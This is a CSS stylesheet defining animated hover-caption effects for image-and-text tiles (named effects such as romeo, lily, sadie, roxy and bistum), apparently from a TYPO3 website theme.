.terry .ce-textpic img,
.phoebe .ce-textpic img,
.apollo .ce-textpic img,
.kira .ce-textpic img,
.steve .ce-textpic img,
.moses .ce-textpic img,
.jazz .ce-textpic img,
.ming .ce-textpic img,
.lexi .ce-textpic img,
.duke .ce-textpic img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  opacity: 0.8; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext {
  padding: 2em;
  color: #fff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.piceffect .ce-textpic .ce-bodytext::before, .lily .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic .ce-bodytext::before,
.honey .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::before,
.zoe .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic .ce-bodytext::before,
.marley .ce-textpic .ce-bodytext::before,
.ruby .ce-textpic .ce-bodytext::before,
.roxy .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::before,
.dexter .ce-textpic .ce-bodytext::before,
.sarah .ce-textpic .ce-bodytext::before,
.chico .ce-textpic .ce-bodytext::before,
.milo .ce-textpic .ce-bodytext::before,
.julia .ce-textpic .ce-bodytext::before,
.goliath .ce-textpic .ce-bodytext::before,
.hera .ce-textpic .ce-bodytext::before,
.winston .ce-textpic .ce-bodytext::before,
.selena .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::before,
.phoebe .ce-textpic .ce-bodytext::before,
.apollo .ce-textpic .ce-bodytext::before,
.kira .ce-textpic .ce-bodytext::before,
.steve .ce-textpic .ce-bodytext::before,
.moses .ce-textpic .ce-bodytext::before,
.jazz .ce-textpic .ce-bodytext::before,
.ming .ce-textpic .ce-bodytext::before,
.lexi .ce-textpic .ce-bodytext::before,
.duke .ce-textpic .ce-bodytext::before,
.piceffect .ce-textpic .ce-bodytext::after, .lily .ce-textpic .ce-bodytext::after,
.sadie .ce-textpic .ce-bodytext::after,
.honey .ce-textpic .ce-bodytext::after,
.layla .ce-textpic .ce-bodytext::after,
.zoe .ce-textpic .ce-bodytext::after,
.oscar .ce-textpic .ce-bodytext::after,
.marley .ce-textpic .ce-bodytext::after,
.ruby .ce-textpic .ce-bodytext::after,
.roxy .ce-textpic .ce-bodytext::after,
.bubba .ce-textpic .ce-bodytext::after,
.romeo .ce-textpic .ce-bodytext::after,
.dexter .ce-textpic .ce-bodytext::after,
.sarah .ce-textpic .ce-bodytext::after,
.chico .ce-textpic .ce-bodytext::after,
.milo .ce-textpic .ce-bodytext::after,
.julia .ce-textpic .ce-bodytext::after,
.goliath .ce-textpic .ce-bodytext::after,
.hera .ce-textpic .ce-bodytext::after,
.winston .ce-textpic .ce-bodytext::after,
.selena .ce-textpic .ce-bodytext::after,
.terry .ce-textpic .ce-bodytext::after,
.phoebe .ce-textpic .ce-bodytext::after,
.apollo .ce-textpic .ce-bodytext::after,
.kira .ce-textpic .ce-bodytext::after,
.steve .ce-textpic .ce-bodytext::after,
.moses .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic .ce-bodytext::after,
.ming .ce-textpic .ce-bodytext::after,
.lexi .ce-textpic .ce-bodytext::after,
.duke .ce-textpic .ce-bodytext::after {
  pointer-events: none; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext,
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  z-index: 1000;
  display: block;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2 {
  color: #fff; }

.piceffect .ce-textpic h2 span.text-muted, .lily .ce-textpic h2 span.text-muted,
.sadie .ce-textpic h2 span.text-muted,
.honey .ce-textpic h2 span.text-muted,
.layla .ce-textpic h2 span.text-muted,
.zoe .ce-textpic h2 span.text-muted,
.oscar .ce-textpic h2 span.text-muted,
.marley .ce-textpic h2 span.text-muted,
.ruby .ce-textpic h2 span.text-muted,
.roxy .ce-textpic h2 span.text-muted,
.bubba .ce-textpic h2 span.text-muted,
.romeo .ce-textpic h2 span.text-muted,
.dexter .ce-textpic h2 span.text-muted,
.sarah .ce-textpic h2 span.text-muted,
.chico .ce-textpic h2 span.text-muted,
.milo .ce-textpic h2 span.text-muted,
.julia .ce-textpic h2 span.text-muted,
.goliath .ce-textpic h2 span.text-muted,
.hera .ce-textpic h2 span.text-muted,
.winston .ce-textpic h2 span.text-muted,
.selena .ce-textpic h2 span.text-muted,
.terry .ce-textpic h2 span.text-muted,
.phoebe .ce-textpic h2 span.text-muted,
.apollo .ce-textpic h2 span.text-muted,
.kira .ce-textpic h2 span.text-muted,
.steve .ce-textpic h2 span.text-muted,
.moses .ce-textpic h2 span.text-muted,
.jazz .ce-textpic h2 span.text-muted,
.ming .ce-textpic h2 span.text-muted,
.lexi .ce-textpic h2 span.text-muted,
.duke .ce-textpic h2 span.text-muted {
  font-weight: 800;
  color: #fff; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2,
.piceffect .ce-textpic p, .lily .ce-textpic p,
.sadie .ce-textpic p,
.honey .ce-textpic p,
.layla .ce-textpic p,
.zoe .ce-textpic p,
.oscar .ce-textpic p,
.marley .ce-textpic p,
.ruby .ce-textpic p,
.roxy .ce-textpic p,
.bubba .ce-textpic p,
.romeo .ce-textpic p,
.dexter .ce-textpic p,
.sarah .ce-textpic p,
.chico .ce-textpic p,
.milo .ce-textpic p,
.julia .ce-textpic p,
.goliath .ce-textpic p,
.hera .ce-textpic p,
.winston .ce-textpic p,
.selena .ce-textpic p,
.terry .ce-textpic p,
.phoebe .ce-textpic p,
.apollo .ce-textpic p,
.kira .ce-textpic p,
.steve .ce-textpic p,
.moses .ce-textpic p,
.jazz .ce-textpic p,
.ming .ce-textpic p,
.lexi .ce-textpic p,
.duke .ce-textpic p {
  margin: 0; }

/*romeo*/
.romeo .ce-textpic {
  -webkit-perspective: 1000px;
  perspective: 1000px; }

.romeo .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px); }

.romeo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.romeo .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.romeo .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg); }

.romeo .ce-textpic:hover .ce-bodytext::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg); }

.romeo .ce-textpic h2,
.romeo .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.romeo .ce-textpic h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0); }

.romeo .ce-textpic p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0); }

.romeo .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0); }

.romeo .ce-textpic:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0); }

/*lily*/
.lily .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.2);
  transform: translate3d(-40px, 0, 0) scale(1.2); }

.lily .ce-textpic .ce-bodytext {
  text-align: left; }

.lily .ce-textpic .ce-bodytext > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  height: 50%; }

.lily .ce-textpic h2,
.lily .ce-textpic p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.lily .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.lily .ce-textpic p {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s; }

.lily .ce-textpic:hover img,
.lily .ce-textpic:hover p {
  opacity: 1; }

.lily .ce-textpic:hover h2,
.lily .ce-textpic:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lily .ce-textpic:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2);
  transform: translate3d(0, 0, 0) scale(1.2); }

.lily .ce-textpic:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s; }

/*sadie*/
.sadie .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0); }

.sadie .ce-textpic h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0); }

.sadie .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.sadie .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.sadie .ce-textpic:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0); }

.sadie .ce-textpic:hover .ce-bodytext::before,
.sadie .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*roxy*/
.roxy .ce-textpic {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%); }

.roxy .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0) scale(1.3);
  transform: translate3d(-50px, 0, 0) scale(1.3); }

.roxy .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0); }

.roxy .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.roxy .ce-textpic h2 {
  padding: 30% 0 10px 0; }

.roxy .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0); }

.roxy .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0) scale(1.3);
  transform: translate3d(0, 0, 0) scale(1.3); }

.roxy .ce-textpic:hover .ce-bodytext::before,
.roxy .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*bistum*/
.bistum .ce-textpic {
  -webkit-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  background: #fff;
  height: 254px; }

.bistum .ce-textpic .ce-bodytext {
  padding: 0;
  text-align: left;
  width: 100%; }

.bistum .ce-textpic h2,
.bistum .ce-textpic p {
  position: absolute; }

.bistum .ce-textpic p {
  height: 192px;
  font-size: 14px;
  line-height: 1.2;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic h2 {
  padding: 5px 10px;
  height: 52px;
  top: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate(0, 202px);
  transform: translate(0, 202px);
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75); }

.bistum .ce-textpic:hover h2 {
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate(0, 62px);
  transform: translate(0, 62px); }

.bistum .ce-textpic .ce-bodytext a {
  height: 25px;
  padding: 4px;
  color: #000;
  position: relative;
  text-indent: 0;
  border: none;
  border-radius: 3px;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  background: #bee3f5;
  text-decoration: none; }

.bistum .ce-textpic .ce-bodytext p {
  background-color: rgba(255, 255, 255, 0.75);
  padding: 10px;
  line-height: 1.2rem; }

.bistum .ce-textpic:hover a {
  margin-left: -53px;
  position: absolute;
  top: 140px;
  left: 50%;
  width: 106px; }

/*bubba*/
.bubba .ce-textpic {
  background: #9e5406; }

.bubba .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.bubba .ce-textpic:hover img {
  opacity: 0.4; }

.bubba .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bubba .ce-textpic .ce-bodytext::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }

.bubba .ce-textpic .ce-bodytext::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0); }

.bubba .ce-textpic h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0); }

.bubba .ce-textpic p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.bubba .ce-textpic:hover .ce-bodytext::before,
.bubba .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.bubba .ce-textpic:hover h2,
.bubba .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*layla*/
.layla .ce-textpic {
  background: #18a367; }

.layla .ce-textpic img {
  height: 390px; }

.layla .ce-textpic .ce-bodytext {
  padding: 3em; }

.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after {
  position: absolute;
  content: '';
  opacity: 0; }

.layla .ce-textpic .ce-bodytext::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.layla .ce-textpic .ce-bodytext::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.layla .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.layla .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after,
.layla .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.layla .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::before,
.layla .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::after,
.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p,
.layla .ce-textpic:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/*honey*/
.honey .ce-textpic {
  background: #4a3753; }

.honey .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.honey .ce-textpic:hover img {
  opacity: 0.5; }

.honey .ce-textpic ce-bodytext::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.honey .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic ce-bodytext::before,
.honey .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.honey .ce-textpic:hover ce-bodytext::before,
.honey .ce-textpic:hover h2,
.honey .ce-textpic:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*oscar*/
.oscar .ce-textpic {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%); }

.oscar .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.oscar .ce-textpic .ce-bodytext {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s; }

.oscar .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: ''; }

.oscar .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.oscar .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0); }

.oscar .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.oscar .ce-textpic:hover .ce-bodytext::before,
.oscar .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.oscar .ce-textpic:hover:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.oscar .ce-textpichover img {
  opacity: 0.4; }

/*marley*/
.marley .ce-textpic .ce-bodytext {
  text-align: right; }

.marley .ce-textpic h2,
.marley .ce-textpic p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0; }

.marley .ce-textpic p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.marley .ce-textpic h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.marley .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.marley .ce-textpic h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.marley .ce-textpic h2::after,
.marley .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

